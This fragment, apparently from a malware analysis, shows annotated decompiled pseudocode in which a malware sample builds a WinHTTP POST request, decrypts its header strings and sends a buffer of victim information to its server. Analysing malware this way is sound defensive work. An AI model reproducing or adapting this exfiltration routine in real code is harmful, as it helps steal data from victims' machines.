 HTTP_POST_request_handle = mw_WinHttpOpenRequest(// create POST request handle
http_handle,
POST_str,
lpUrlComponents.lpszUrlPath,
0,
0,
0,
v9 | 0x100);
if ( !HTTP_POST_request_handle )
{
mw_WinHttpCloseHandle(v6);
mw_WinHttpCloseHandle(http_handle_1);
return 0;
}
v11 = 0;
decrypt_string(&unk_23828C0, 783, 7u, 114, v18);// Content-Type: application/octet-stream
// Connection: close
v19 = 0;
do
{
if ( mw_WinHttpSendRequest(HTTP_POST_request_handle, v18, -1, victim_info_buffer, a3, a3, 0) )// send victim info
break;
if ( j_mw_RtlGetLastWin32Error() == ERROR_WINHTTP_SECURE_FAILURE )